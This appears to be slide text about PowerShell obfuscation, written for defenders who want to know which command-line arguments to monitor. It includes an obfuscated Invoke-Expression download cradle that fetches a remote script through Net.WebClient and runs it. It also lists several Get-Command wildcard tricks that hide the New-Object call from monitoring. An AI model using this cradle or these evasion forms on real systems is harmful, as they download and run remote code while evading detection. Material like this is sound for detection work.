 Obfuscation Example: (New-Object Net.WebClient)
• Invoke-Expression (New-Object "`N`e`T`.`W`e`B`C`l`i`e`N`T")."`D`o`w`N`l`o`A`d`S`T`R`i`N`g"(
'ht'+'tps://bit.ly/L3g1t')
• What process command line arguments can we monitor for this?
• Invoke-Expression
• New-Object
• Get-Command  Can also be set with a string variable
• & (Get-Command *w-O*)
• . (Get-Command *w-O*)
• $var1="New"; $var2="-Object"; $var3=$var1+$var2; & (GCM $var3)
• & (GCM *w-O*).
• . (GCM *w-O*)
• & (COMMAND *w-O*).
• . (COMMAND *w-O*)
 